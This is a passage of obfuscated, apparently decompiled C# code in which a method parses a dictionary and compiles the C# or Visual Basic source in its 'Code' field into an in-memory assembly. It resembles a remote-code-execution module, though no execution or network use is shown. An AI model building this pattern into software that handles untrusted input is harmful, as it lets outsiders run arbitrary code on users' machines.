 public j6D(string string_0, string string_1, Struct6 struct6_0)
{
try
{
Dictionary<string, string> dictionary = string_1.Mcx<Dictionary<string, string>>();
Dictionary<string, object> dictionary2 = string_1.Mcx<Dictionary<string, object>>();
if (dictionary["Type"] == "CS" || dictionary["Type"] == "VB")
{
CodeDomProvider codeDomProvider;
if (dictionary["Type"] == "CS")
{
codeDomProvider = new CSharpCodeProvider();
}
else
{
codeDomProvider = new VBCodeProvider();
}
CompilerParameters compilerParameters = new CompilerParameters
{
GenerateInMemory = true,
GenerateExecutable = false
};
compilerParameters.ReferencedAssemblies.AddRange(dictionary["References"].Split(new char[]
{
'\n'
}));
CompilerResults compilerResults = codeDomProvider.CompileAssemblyFromSource(compilerParameters, new string[]
{
dictionary["Code"]
});